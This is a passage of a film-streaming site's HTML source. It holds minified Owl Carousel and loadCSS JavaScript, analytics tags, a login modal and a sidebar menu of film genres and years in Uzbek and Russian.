i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev to-ripple is-green anima","owl-next to-ripple"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l=function(){return!!n("transform")},c=function(){return!!n("perspective")},p=function(){return!!n("animation")};(function(){return!!n("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),p()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),$(document).ready(function(){$(window),$(document),$("body");$(".carousel-top").owlCarousel({loop:!0,lazyLoad:!0,slideBy:1,dots:!1,nav:!0,margin:20,rewind:!0,lazyLoadEager:3,stagePadding:50,navText:['<svg class="svgicon"><use xlink:href="#arrow-left"></use></svg>','<svg class="svgicon"><use xlink:href="#arrow-right"></use></svg>'],responsive:{0:{items:1,stagePadding:30,margin:7},320:{items:1,stagePadding:30,margin:7},375:{items:1,stagePadding:30,margin:7},768:{items:2},992:{items:2,nav:!0},1200:{items:2,nav:!0},1320:{items:2,nav:!0}}})});!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);jQuery(function($){$.get("/templates/playfilmo/svg-icon/sprite.svg",function(data){var div=document.createElement("div");div.innerHTML=new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div,document.body.childNodes[0]);});});</script>
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTT0REPVCS"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DTT0REPVCS');</script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192105198-1"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-192105198-1');</script>

       
   </head>
   <body id="idZer">


       <div class="site-wrap container-fluid p-0 flx ">
         <!-- боковая панель: меню; -->
         <aside id="side-swipe" class="sidebar-menu is-close">
	<div class="sidebar-closetog"><svg enable-background="new 0 0 386.667 386.667" height="512" viewBox="0 0 386.667 386.667" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z"/></svg></div>
	<div class="sidebar-menu-inner">
		<!-- логотип -->
		<div class="logogtype flx align-items-center"> <a href="/" title="Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" class="txt-bold800">ASILMEDIA.NET</a></div><!-- /логотип -->
		
		<nav class="sidebar-menu">
			<div class="sidebar-scroll">

			<!-- авторизация -->	
			<div class="login-panel"><!--noindex-->



<div class="login-panel-inner login-auth flx justify-content-center align-items-center">
	<a href="#" class="login-btn button txt-bold600 to-ripple anima mr-3" data-animation-duration="200" data-src="#login-modal">
		Войти
	</a>
	<a href="#" class="login-subscr button buttondark txt-bold600 to-ripple is-green anima">Подписка</a>
</div>

<div id="login-modal" class="login-modal">
	<div class="login-modal-inner flx flx-column align-items-center">
		<!-- логотип -->
		<div class="mlogogtype flx align-items-center txt-bold800 mb-3"> AsilMedia</div><!-- /логотип -->

		<form class="auth-form" method="post">
			<!-- авторизация через соцсети -->

			<div class="soc-links flx flx-column mb-3">
				<a href="https://oauth.vk.com/authorize?client_id=6136311&amp;redirect_uri=http%3A%2F%2Fasilmedia.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=73736602551b6c96456d594e045d7d64&amp;response_type=code&amp;v=5.90" target="_blank" class="soc-vk button txt-uppercase txt-bold600 mb-1 to-ripple">ВОЙТИ ЧЕРЕЗ ВК</a>
				
				
				
				
			</div><!-- /авторизация через соцсети -->

			<p class="login-text mb-3">ИЛИ</p>

			<div class="login-form flx flx-column mb-3">
					<label for="login_name"></label>
					<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="mb-3">

					<label for="login_password"></label>
					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
			</div>
			
			<div class="login-form-foot flx flx-column align-items-center">

				<div class="login-foot-btngroup flx justify-content-between align-items-center mb-3"><script src="/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js"></script> 
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green mr-3" href="http://asilmedia.org/index.php?do=lostpassword">Сбросить пароль</a>
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green" href="http://asilmedia.org/index.php?do=register">Регистрация</a>
				</div>

				<input name="login" type="hidden" id="login" value="submit">
				<button class="button  txt-uppercase txt-bold500" onclick="submit();" type="submit" title="Войти">Войти на сайт</button>
			</div>

		</form>
	</div>
</div>	

<!--/noindex--></div><!-- /авторизация -->

			<!-- боковое меню -->
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Menyular</p>
				<li class="list-item">
					<a href="/whatchnow.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#playmenu"></use>
						</svg> Tomosha qilishingiz kerak</a>
				</li>
				<li class="list-item">
					<a href="/popular.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#listmenu"></use>
						</svg> Ko'p marta ko'rilgan</a>
				</li>
				<li class="list-item">
					<a href="/lastnews/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#newmenu"></use>
						</svg> So'ngi qo'shilgan</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link link-arrow link-current flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#filmmenu"></use>
						</svg> Фильмы (Kinolar)</a>
					<ul class="list-unstyled list-hidden">
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Menyu bo'yicha</a>
							<ul class="list-unstyled list-hidden link-icon">
								<!-----<li><a href="/films/ozbek_kinolar/" class="list-link to-ripple">Узбекские (O'zbek kino)</a></li>----->
								<li><a href="/films/tarjima_kinolar/" class="list-link to-ripple">C Переводом (Tarjima Kinolar)</a></li>
                                <li><a href="/films/zarfilm/" class="list-link to-ripple">Зарубежные фильмы (Horij)</a></li>
                                <li><a href="/films/rusfilm/" class="list-link to-ripple">Русские фильмы (Rossiya)</a></li>
                                <li><a href="/films/premyera/" class="list-link to-ripple">Трейлеры (Tez kunda saytda)</a></li>
							</ul>
						</li>
                        <li><a href="#" class="list-link link-arrow link-current to-ripple">Жанры (Janrlar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
								<li><a href="/xfsearch/genre/боевик/" class="list-link to-ripple">Боевик (Jangari)</a></li>
                                <li><a href="/xfsearch/genre/приключения/" class="list-link to-ripple">Приключения (Sarguzasht)</a></li>
                                <li><a href="/xfsearch/genre/драма/" class="list-link to-ripple">Драма (Drama)</a></li>
								<li><a href="/xfsearch/genre/Фэнтези/" class="list-link to-ripple">Фэнтези (Fantaziya)</a></li>
                                <li><a href="/xfsearch/genre/криминал/" class="list-link to-ripple">Kриминал (Kriminal)</a></li>
                                <li><a href="/xfsearch/genre/комедия/" class="list-link to-ripple">Kомедия (Kulguli)</a></li>
                                <li><a href="/xfsearch/genre/триллер/" class="list-link to-ripple">Триллеры (Triller)</a></li>
                                <li><a href="/xfsearch/genre/фантастика/" class="list-link to-ripple">Фантастика (Fantastik)</a></li>
                                <li><a href="/xfsearch/genre/Мелодрама/" class="list-link to-ripple">Мелодрама (Melodrama)</a></li>
                                <li><a href="/xfsearch/genre/документальный/" class="list-link to-ripple">Документальные (Hujjatli)</a></li>
                                <li><a href="/xfsearch/genre/исторический/" class="list-link to-ripple">Исторические (Tarixiy)</a></li>
                                <li><a href="/xfsearch/genre/военный/" class="list-link to-ripple">Военные (Harbiy)</a></li>
                                <li><a href="/xfsearch/genre/семейный/" class="list-link to-ripple">Семейные (Oilaviy)</a></li>
                                <li><a href="/xfsearch/genre/ужасы/" class="list-link to-ripple">Ужасы  (Qo'rqinchli)</a></li>
                                <li><a href="/xfsearch/genre/мюзикл/" class="list-link to-ripple">Мюзикл (Musiqaviy)</a></li>
                                <li><a href="/xfsearch/genre/спорт/" class="list-link to-ripple">Спорт (Sport)</a></li>
                                <li><a href="/xfsearch/genre/вестерн/" class="list-link to-ripple">Вестерны (Vestern)</a></li>
                              </ul>
						</li>
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Года (Yillar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
                                <li><a href="/xfsearch/year/2025/" class="list-link to-ripple">2025</a></li>
                                <li><a href="/xfsearch/year/2024/" class="list-link to-ripple">2024</a></li>
                                <li><a href="/xfsearch/year/2023/" class="list-link to-ripple">2023</a></li>
                                <li><a href="/xfsearch/year/2022/" class="list-link to-ripple">2022</a></li>
                                <li><a href="/xfsearch/year/2021/" class="list-link to-ripple">2021</a></li>
                                <li><a href="/xfsearch/year/2020/" class="list-link to-ripple">2020</a></li>
                                <li><a href="/xfsearch/year/2019/" class="list-link to-ripple">2019</a></li>
                                <li><a href="/xfsearch/year/2018/" class="list-link to-ripple">2018</a></li>
                                <li><a href="/xfsearch/year/2017/" class="list-link to-ripple">2017</a></li>
                                <li><a href="/xfsearch/year/2016/" class="list-link to-ripple">2016</a></li>
								<li><a href="/xfsearch/year/2015/" class="list-link to-ripple">2015</a></li>
                                <li><a href="/xfsearch/year/2014/" class="list-link to-ripple">2014</a></li>
                                <li><a href="/xfsearch/year/2013/" class="list-link to-ripple">2013</a></li>
                                <li><a href="/xfsearch/year/2012/" class="list-link to-ripple">2012</a></li>
                                <li><a href="/xfsearch/year/2011/" class="list-link to-ripple">2011</a></li>
                                <li><a href="/xfsearch/year/2010/" class="list-link to-ripple">2010</a></li>
                             </ul>
						</li>
					</ul>
				</li>
				<li class="list-item">
					<a href="/films/serial/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#seriesmenu"></use>
						</svg> Сериалы (Seriallar)</a>
				</li>
				<li class="list-item">
					<a href="/films/multfilmlar_multiklar/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Мультфильмы (Multiklar)</a>
				</li>
				<!-----<li class="list-item">
					<a href="/clips/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#crsmenu"></use>
						</svg> Kлипы (Kliplar)</a>
				</li>---->
              <li class="list-item">
                <a href="/tv.html" target="blank" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#televmenu"></use>
						</svg> Onlayn TV</a>
				</li>
				<!----<li class="list-item">
					<a href="/music/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#animemenu"></use>
						</svg>Музыка (Musiqalar)</a>
				</li>---->
                <li class="list-item">
					<a href="/soft/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Софт (Dasturlar)</a>
				</li>
                <li class="list-item">
					<a href="/games/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Игры (O'yinlar)</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Пользователям</p>
				<li class="list-item">
					<a href="/favorites/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#bookmf"></use>
						</svg> Закладки</a>
				</li>
				<li class="list-item">
					<a href="/youwatched.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#history"></use>
						</svg> Avval ko'rilganlar</a>
				</li>
				

				
				<li class="list-item">
					<a href="javascript:void(0);" class="list-link flx align-items-center txt-bold500 to-ripple anima js-guest">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#wishlist"></use>
						</svg> Ваши Списки фильмов</a>
				</li>

				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Коллекции</a>
				</li>
				<li class="list-item">
					<a href="/top.html" class="list-link flx align-items-center txt-bold500 to-ripple  anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#cupmenu"></use>
						</svg> TOP-100</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#ordemenu"></use>
						</svg> Заказать</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Biz bilan bog'lanish</p>
				<li class="list-item">
					<a href="/index.php?do=feedback" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#mail"></use>
						</svg> Почта</a>
				</li>
				<li class="list-item">
